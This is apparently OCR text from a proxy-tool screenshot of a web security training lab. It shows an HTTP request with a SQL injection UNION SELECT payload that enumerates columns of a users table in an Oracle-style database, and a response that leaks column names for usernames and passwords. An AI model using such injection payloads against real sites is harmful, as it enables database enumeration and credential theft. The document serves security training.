 请求
Raw 参数 头 Hex
GET
/filter?category=Gifts'+UNION+SELECT+column_name,NULL+FROM+all_tab_columns+WHERE+tab
e_name='USERS_CNRKMZ'-- HTTP/1.1
Host: ac191fe01e10eafb804b372f005800ab.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://ac191fe01e10eafb804b372f005800ab.web-security-academy.net/filter?category=Clothing%2c+
shoes+and+accessories
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja-JP;q=0.8,ja;q=0.7,zh-HK;q=0.6
Cookie: session=UNIk0EGta1F6oAdzyDJfVSOqBRdHktxt
响应
Raw 头 Hex HTML Render
want to take advantage of this fabulously wonderful new way to present your gifts.
Get in touch, tell us what you need to be wrapped, and we can give you an estimate
within 24 hours. Let your funky originality extend to all areas of your life. We love every
project we work on, so don&apos;t delay, give us a call today.</td>
</tr>
<tr>
<th>PASSWORD_STKKUD</th>
</tr>
<tr>
<th>Snow Delivered To Your Door</th>
<td>By Steam Train Direct From The North Pole
We can deliver you the perfect Christmas gift of all. Imagine waking up to that white
Christmas you have been dreaming of since you were a child.
Your snow will be loaded on to our exclusive snow train and transported across the globe
in time for the big day. In a few simple steps, your snow will be ready to scatter in the
areas of your choosing.
*Make sure you have an extra large freezer before delivery.
*Decant the liquid into small plastic tubs (there is some loss of molecular structure during
transit).
*Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes.
*Scatter snow.
Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in
on the secret. We offer a 10% discount on future purchases for every referral we receive
from you.
Snow isn&apos;t just for Christmas either, we deliver all year round, that&apos;s 365 days
of the year. Remember to order before your existing snow melts, and allow 3 days to
prepare the new batch to avoid disappointment.</td>
</tr>
<tr>
<th>USERNAME_HSPKXN</th>
</tr>
</tbody>
</table>
</div>
</section>